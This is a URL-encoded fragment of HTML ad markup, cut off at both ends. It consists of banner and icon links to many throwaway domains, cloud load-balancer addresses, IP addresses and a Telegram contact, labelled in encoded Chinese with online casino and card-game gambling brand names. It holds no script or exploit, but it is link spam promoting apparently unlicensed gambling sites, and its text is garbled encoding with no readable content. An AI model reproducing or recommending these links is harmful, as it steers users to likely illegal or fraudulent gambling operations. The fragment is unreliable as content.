shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v382a33c3eec32428086fe6488a597fbc3gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fxinpicturetop#3A1443#2Fe5aaa6ee60083bd68b32eacbe794371bgif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E+++--#3E#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250927_1950_2gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fwkphotocdnbceboscom#2Fc9fcc3cec3fdfc03c631beeec43f8794a4c2261ejpg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FVvtsXLCp#2F960x80gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B0#8F#E5#9B#BE#E6#A0#87--#3E#0A#3Cdiv+style#3D#22display#3A+flex#3Bflex-wrap#3A+wrap#3Bjustify-content#3Aspace-between#3Bpadding-top#3A15px#3Bbackground-color#3A#23fff#3Bmargin-top#3A1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#3B#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250923_1502_1gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F27t1oeventscom#2F#3Fcid#3D8685204#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fjklhgfgvarltcom#2F150x150-dgif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F26dharmadeskcom#2F#3Fcid#3D8594055#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Ftxdyzyvqbcom#2F150x150-l-1gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ff42pq75gealin-trinkcom#2F#3Fcid#3D6430564#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Foline182top#2F208-150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fvxn--xhq326aj6yqpwcom#2Fe20241129_2019_2gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E8#9F#BD#EC#8F#A9#EA#B6#BB#EA#A3#B7#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fwnsascyxclcom#2F6154x4gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01HyMWdZ22AErPcPiLu_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150x150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN0143PPiT22AErkdvxMM_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-150-150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgcospu2011top#2F150150gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fmediaunicomjxtcom#2F80x80gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E4#B9#90#E5#AF#8C#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#0A#09#0A#09#0A#09#0A#09#3C#21--#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FsDYghG3B#2F6410a9ac55d8df026d756d09gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E8#A0#98#E8#B6#AD#E5#8F#AF#E7#BA#A6--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2FO1CN01jBKzv51rGgfcsfn0d_#21#212216598935604-1-fleamarketgif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E3#9C#80+#E3#9B#B7#E9#9B#BB#E9#88#80#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fee555aa888com#2F8f506fd093774e28b19c89be62adb32egif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#AE#98#E6#96#B9#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2F666bb777sscom#2F59ae6c4e8153408e8cc788186eec48d4gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9F#8E#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2F138113788#3A5001#2Fsiteadmin#2Fupload#2Fimg#2F1982411888777244673gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E6#B0#B8#E5#88#A9#E5#A8#B1#E4#B9#90#E5#9F#8E--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01fZBm8022AErnmXfbQ_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#09#0A#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fndots1885top#2F55eb1ef02d6ab077f9ad0480abdcbe01gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A+++++++++#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22